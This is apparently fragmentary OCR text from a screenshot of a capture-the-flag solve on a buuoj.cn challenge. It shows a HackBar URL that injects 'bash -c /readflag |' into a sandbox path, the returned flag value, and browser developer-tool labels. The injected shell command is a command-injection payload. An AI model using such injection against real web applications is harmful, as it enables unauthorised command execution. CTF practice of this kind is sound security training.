 Login
view-source:39db52b6-efa0-4
594b1203-7eeb-4de9-85f8-31
594b1203-7eeb-4de9-85f8-31
不安全
594b1203-7eeb-4de9-85f8-319351f01616.node4.buuoj.cn:81/sandbox/230317844a87b41e353b096d0d6a5145/bash%20-c%20/readflag%20%7C
?
3
flag is flag{9ec7681f-da30-4b81-bf50-432e79a7c923}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://594b1203-7eeb-4de9-85f8-319351f01616.node4.buuoj.cn:81/sandbox/230317844a87b41e353b096d0d6a5145/bash -c /readflag |
Enable POST
ADD HEADER